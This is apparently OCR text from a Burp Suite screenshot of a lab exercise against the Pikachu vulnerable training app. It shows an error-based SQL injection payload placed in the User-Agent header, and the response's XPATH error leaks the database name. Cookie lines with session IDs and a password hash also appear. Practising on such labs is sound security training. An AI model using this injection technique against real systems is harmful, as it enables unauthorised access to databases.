 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
13 × 14 × 15 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 10.0.0.133:91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0' or updatexml(1,concat(0x7e,database ()),0) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > error 1比赛
完成 31,433字节 | 9毫秒